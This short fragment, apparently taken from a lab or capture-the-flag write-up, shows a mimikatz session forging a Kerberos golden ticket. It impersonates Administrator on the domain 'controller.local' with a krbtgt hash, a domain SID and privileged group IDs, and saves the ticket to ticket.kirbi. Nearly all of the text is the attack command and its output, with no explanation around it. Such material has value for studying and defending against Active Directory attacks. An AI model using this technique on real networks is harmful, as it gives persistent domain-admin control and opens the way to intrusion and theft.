 mimikatz # Kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-432953485-3795405108-1502158860 /krbtgt:72cd714611b64cd4d5550cd2759db3f6 /id:1103
User      : Administrator
Domain    : controller.local (CONTROLLER)
SID       : S-1-5-21-432953485-3795405108-1502158860
User Id   : 1103
Groups Id : *513 512 520 518 519
ServiceKey: 72cd714611b64cd4d5550cd2759db3f6 - rc4_hmac_nt
Lifetime  : 11/10/2022 11:49:54 AM ; 11/7/2032 11:49:54 AM ; 11/7/2032 11:49:54 AM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # _